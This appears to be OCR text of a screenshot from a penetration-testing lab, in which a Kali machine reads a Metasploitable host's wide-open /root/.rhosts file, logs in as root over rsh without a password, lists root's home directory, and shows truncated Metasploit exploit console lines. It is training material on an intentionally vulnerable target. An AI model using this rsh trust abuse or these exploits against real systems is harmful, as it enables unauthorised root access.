 133 Run: cat /root/.rhosts
134 Results: + +
root@metasploitable: ~
└─$
┌──(noah㉿kali)-[~]
└─$ rsh 192.168.100.10 -l root
Last login: Fri Jul 11 10:24:15 EDT 2025 from 192.168.100.10 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
noah@kali: ~
-rw-------  1 root root  324 Jul 11 09:17 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Jul 11 09:17 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Jul 11 09:17 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Jul 11 09:17 vnc.log
cat /root/.rhosts
+ +
[*] 192.168.100
[*] 192.168.100
[*] Exploit com
msf6 exploit(un
RHOSTS => 192.1
msf6 exploit(un
[*] 192.168.100